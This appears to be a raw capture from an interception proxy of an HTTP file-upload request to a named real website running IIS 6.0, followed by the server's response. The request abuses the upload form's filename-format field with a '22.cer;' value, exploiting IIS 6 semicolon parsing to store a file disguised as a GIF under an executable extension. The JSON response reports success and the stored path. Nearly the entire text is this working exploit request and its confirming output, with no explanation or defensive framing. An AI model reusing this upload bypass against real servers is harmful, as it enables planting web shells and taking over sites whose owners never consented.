 go
cancel
host
www.cbfcw.com.cn
<
>
port
80
use SSL
request
raw
params
headers
hex
Content-Disposition: form-data; name="pictitle"
0000.gif
--tmbtrfjfrrifujwmvskngarqwewwieuo
Content-Disposition: form-data; name="fileNameFormat"
22.cer;
--tmbtrfjfrrifujwmvskngarqwewwieuo
Content-Disposition: form-data; name="upfile"; filename="0000.gif"
Content-Type: application/octet-stream
+
<
>
response
raw
headers
hex
Date: Tue, 10 Mar 2015 14:24:33 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Cache-Control: private
Content-Type: text/plain; charset=utf-8
Content-Length: 102
{'url':'/UploadFiles/user/411/22.cer;.gif','title':'0000.gif','original':'0000.gif','state':'SUCCESS'}